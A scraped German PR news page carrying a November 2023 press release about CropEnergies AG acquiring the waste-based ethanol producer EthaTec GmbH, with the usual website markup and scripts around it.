Finanzen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">20 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=441706' border=0 alt='CropEnergies erwirbt Hersteller von Ethanol aus Abfall- und Reststoffen' /></p><div style=' width:200px; '></div></div><p>Ausweitung der Herstellung von fortschrittlichem Ethanol geplant</p><p>Mannheim (20.11.2023)</p><p>Mannheim, 20. November 2023 &#8211; Die CropEnergies AG, Mannheim, wird über ihre kürzlich gegründete Tochtergesellschaft CE Advanced Bioenergies GmbH die Geschäftstätigkeit der EthaTec GmbH, Weselberg, übernehmen. Hierzu wurde am 17. November 2023 ein Vertrag zur Übernahme von Personal und Sachwerten (&#8222;Asset Deal&#8220;) unterzeichnet. Der endgültige Abschluss der Transaktion (&#8222;Closing&#8220;) wird in den kommenden Monaten erwartet. EthaTec beschäftigt rund 20 Mitarbeitende. Der Standort verfügt über eine jährliche Produktionskapazität von bis zu 3 Millionen Litern fortschrittlichem Ethanol sowie Biogas. Als Rohstoff dienen nicht mehr für die menschliche Ernährung nutzbare Abfall- und Reststoffe der Lebensmittelindustrie. Der Kaufpreis liegt bei rund 8 Millionen Euro und wird aus Barmitteln bestritten. CropEnergies plant, den Standort in den nächsten Jahren zu optimieren sowie die Produktionskapazität auszubauen.</p><p>EthaTec produziert fortschrittliches Ethanol aus Abfällen der Lebensmittelindustrie, wie zum Beispiel Teigresten aus Bäckereien und Pizzafabriken, aber auch aus verunreinigten Zuckerlösungen. Durch ein optimiertes Energiekonzept mit Biogaserzeugung benötigt die Anlage keine fossile Energie. CropEnergies stellt erneuerbares Ethanol aus Ackerfrüchten her, aber in zunehmendem Maße auch aus Rest- und Abfallstoffen. Diesen Bereich will das Unternehmen weiter ausbauen. Der Kauf von EthaTec ist ein wichtiger Baustein für die Erweiterung dieser Aktivitäten.</p><p>Dr. Stephan Meeder, CEO der CropEnergies AG: &#8222;Für CropEnergies bedeutet der Kauf von EthaTec einen weiteren Schritt in der Umsetzung der Unternehmensstrategie. Wir erweitern damit die Rohstoffbasis für die Herstellung von fortschrittlichen Biokraftstoffen aus Abfall- und Reststoffen. Besonders interessant ist, dass die in Weselberg optimierte Anlagentechnologie auch an anderen Standorten aufgebaut werden kann und eine Produktion nach diesem Vorbild sukzessive dezentral, d.h. in der Nähe des Entstehungsortes von Abfall- und Reststoffen, ausgebaut werden soll.&#8220;</p><p>Eduard Rosin, Geschäftsführer der EthaTec GmbH: &#8222;Wir freuen uns sehr, mit CropEnergies in Zukunft einen starken Partner im Unternehmen zu haben, der den Standort Weselberg in den nächsten Jahren deutlich ausbauen möchte.&#8220;</p><p>Die CropEnergies AG</p><p>Nachhaltige Produkte aus nachwachsender Biomasse sind das Geschäft von CropEnergies. Im Jahr 2006 in Mannheim gegründet, ist das Mitglied der Südzucker-Gruppe der führende europäische Hersteller von nachhaltig erzeugtem, erneuerbarem Ethanol. Mit einer Produktionskapazität von 1,3 Millionen Kubikmeter Ethanol pro Jahr erzeugt CropEnergies an Standorten in Deutschland, Belgien, Großbritannien und Frankreich Neutral- sowie technischen Alkohol (Ethanol) für eine breite Palette von Anwendungen: von klimaschonendem Kraftstoff, über die Getränkeherstellung oder Kosmetikprodukte bis hin zu pharmazeutischen Anwendungen, beispielsweise als Grundlage für Desinfektionsmittel oder als Ausgangsstoff innovativer Biochemikalien.</p><p>Dank hocheffizienter Produktionsanlagen reduziert Ethanol für Kraftstoffanwendungen den CO2-Ausstoß über die gesamte Wertschöpfungskette um durchschnittlich über 70 Prozent im Vergleich zu fossilem Kraftstoff. Aus der Biomassenutzung werden darüber hinaus jährlich über 1 Million Tonnen hochwertige, eiweißhaltige Lebens- und Futtermittel sowie biogenes Kohlendioxid, das unter anderem in der Getränkeherstellung genutzt wird, gewonnen.</p><p>Die CropEnergies AG (ISIN DE000A0LAUP1) ist an der Frankfurter Börse im regulierten Markt (Prime Standard) notiert.</p><p>Kontakt</p><p>Nadine Dejung-Custance<br /> Öffentlichkeitsarbeit / Marketing<br /> Tel.: +49 (621) 71 41 90-65<br /> Fax: +49 (621) 71 41 90-05<br /> presse@cropenergies.de</p><p>Heike Baumbach<br /> Investor Relations<br /> Tel.: +49 (621) 71 41 90-30<br /> Fax: +49 (621) 71 41 90-03<br /> ir@cropenergies.de</p><p>(Ende)</p><p>Aussender:<br /> CropEnergies AG<br /> Maximilianstraße 10<br /> 68165 Mannheim<br /> Deutschland<br /> https://www.irw-press.at/prcom/images/messages/2023/72706/Crop-PTA-201123-DE.001.jpeg</p><p>Ansprechpartner:</p><p>Heike Baumbach<br /> Tel.: +49 621 71 41 90-30<br /> E-Mail: ir@cropenergies.de<br /> Website: www.cropenergies.com<br /> ISIN(s): DE000A0LAUP1 (Aktie)<br /> Börse(n): Regulierter Markt in Frankfurt; Freiverkehr in Berlin, Düsseldorf, Hamburg, München, Stuttgart, Tradegate</p><p>Die englische Originalmeldung finden Sie unter folgendem Link:<br /> https://www.irw-press.at/press_html.aspx?messageID=72706<br /> Die übersetzte Meldung finden Sie unter folgendem Link:<br /> https://www.irw-press.at/press_html.aspx?messageID=72706&#038;tr=1<br /> NEWSLETTER REGISTRIERUNG:</p><p>Aktuelle Pressemeldungen dieses Unternehmens direkt in Ihr Postfach:<br /> https://www.irw-press.com/alert_subscription.php?lang=de&#038;isin=DE000A0LAUP1</p><p>Mitteilung übermittelt durch IRW-Press.com. Für den Inhalt ist der Aussender verantwortlich.</p><p>Kostenloser Abdruck mit Quellenangabe erlaubt.</p><p>Firmenkontakt<br /> CropEnergies AG<br /> Maria Nicoletti<br /> Maximilianstraße 10<br /> 68165 Mannheim<br /> +49 (621) 71 41 90-00<br /> www.cropenergies.com</p><p>Pressekontakt<br /> CropEnergies AG<br /> Maria Nicoletti<br /> Maximilianstraße 10<br /> 68165 Mannheim<br /> +49 (621) 71 41 90-00<br /> www.cropenergies.com</p><div class="tptn_counter" id="tptn_counter_463315">(Visited 13 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/cropenergies/" rel="tag">CropEnergies</a></li></ul><div class="clear"></div><div></div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/geschenkidee-fuer-freundinnen-bis-20-euro/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/geschenkidee-fuer-freundinnen-bis-20-euro/" rel="prev">Geschenkidee für Freundinnen bis 20 Euro</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/viessmann-die-innovationskraft-von-viessmann-oesterreich/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/viessmann-die-innovationskraft-von-viessmann-oesterreich/" rel="next">Viessmann &#8211; Die Innovationskraft von Viessmann Österreich</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//cropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a75b48d18a49a556354c6d0386d8f6c3" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='463315' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/erfolgsfaktor-zuversicht/">Erfolgsfaktor Zuversicht</a></li><li> <a href="https://www.pr-neuigkeiten.de/die-neue-generation-der-kochfeldabzuege-klares-design-saubere-luft/">Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft</a></li><li> <a href="https://www.pr-neuigkeiten.de/schlank-im-raum-gross-in-der-wirkung/">Schlank im Raum, groß in der Wirkung</a></li><li> <a href="https://www.pr-neuigkeiten.de/ratgeber-holzfeuerungen-im-ueberblick/">Ratgeber: Holzfeuerungen im Überblick</a></li><li> <a href="https://www.pr-neuigkeiten.de/kommunikationsrueckblick-2025/">Kommunikationsrückblick 2025</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hasselwander\/*","\/wp-content\/themes\/elitenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 21:17:03+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/search-autocomplete/js/search-autocomplete.min.js?ver=1.0.0" id="SearchAutocomplete-js"></script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/pr-neuigkeiten.de","ajax_url":"https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"463315","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/pr-neuigkeiten.de\/","top_ten_id":"463315","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"10147819"};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.mosaicflow.min.js?ver=6.8.3" id="royal_mosaicflow-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.eqheight.js?ver=6.8.3" id="royal_eqheight-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.hoverIntent.minified.js?ver=6.8.3" id="royal_hoverIntent-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easing.js?ver=6.8.3" id="royal_easing-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.color.js?ver=6.8.3" id="royal_color-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.tipTip.js?ver=6.8.3" id="royal_tipTip-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_modernizr.custom.46884.js?ver=6.8.3" id="royal_modernizr_custom-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_css_browser_selector.js?ver=6.8.3" id="royal_browser_selector-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.ripple.js?ver=6.8.3" id="royal_ripple-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_custom.js?ver=6.8.3" id="royal_custom-js"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4778; window.ASL.version = 4778; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4778" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
